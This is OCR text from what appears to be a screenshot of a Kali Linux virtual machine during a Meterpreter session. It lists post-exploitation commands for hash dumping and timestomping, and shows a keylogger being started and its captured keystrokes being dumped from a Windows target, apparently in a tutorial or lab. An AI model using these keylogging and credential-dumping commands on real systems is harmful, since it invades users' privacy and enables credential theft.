 kali1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Mon Mar 6, 2:43 AM
Computer
compat-wireless-
2010-06-26-p.tar.
bz2
compat-wireless-
2010-06-26-p
VBOXADDITIONS_
5.1.14_112924
tutorial.exe
root@kali: ~
File Edit View Search Terminal Help
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > pwd
C:\Users\root\Desktop
meterpreter > mkdir Hello
Creating directory: Hello
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
gog.om <Return> d the miami heat win
meterpreter > keyscan_start
Starting the keystroke sniffer...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_
KALI LINUX
The quieter you become, the more you are able to hear.
Right Ctrl
Ask me anything